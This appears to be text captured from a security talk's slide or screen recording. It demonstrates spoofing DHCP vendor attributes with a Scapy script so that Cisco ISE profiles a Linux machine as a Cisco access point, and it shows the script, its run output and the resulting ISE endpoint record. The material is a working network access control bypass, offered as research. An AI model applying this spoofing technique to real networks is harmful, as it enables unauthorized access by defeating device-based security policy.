 Case study B – bypassing DHCP profiling of Cisco ISE
-brief demo of bypassing Cisco ISE device classification (MAB log shows I am Cisco AP 1500 ,
in reality I am Linux). Edit you DHCP attributes, launch the PoC , observe profiling
vendorid="Cisco AP 1500"
host_name="BadHAcker"
ether=Ether(dst="ff:ff:ff:ff:ff:ff",src="08:00:27:b1:aa:8c",type=0×0800)
ip=IP(src="0.0.0.0",dst="255.255.255.255")
udp=UDP (sport=68, dport=67)
bootp=BOOTP(ciaddr="0.0.0.0",chaddr=clientmacraw,xid=0×1020304,flags=1)
--More--(37%)
root@kali:/projekti/dhcp# python3 scapy1.py
eth0
starting sniffer...
.
Sent 1 packets.
[+] Packet sent
[+] DHCP REquest with offeredip
Other Attributes
AnomalousBehaviour true
BYODRegistration Unknown
DeviceRegistrationStatus NotRegistered
ElapsedDays 5
EndPointPolicy Cisco-Access-Point
EndPointProfilerServer CiscoISE.test
EndPointSource DHCP Probe
EndPointVersion 23
InactiveDays 0
LogicalProfile Infrastructure Network Device
MACAddress 08:20:27:B1:AA:8C
MatchedPolicy Cisco-Access-Point
ciaddr 0.0.0.0
dhcp-class-identifier Cisco AP 1500
dhcp-parameter-request-list 1, 3, 6, 15
dhcp-requested-address 0.0.0.0
host-name
ip
MAC Address: 08:20:27:B1:AA:8C
Username:
Endpoint Profile: Cisco-Access-Point
Current IP Address: 20.20.20.206
Location:
Applications Attributes Authentication
General Attributes
Description
rendezvous.telestream.net is sharing your screen. Stop sharing Hide
Endpoint Policy Cisco-Access-Point
Static Group Assignment false
Identity Group Assignment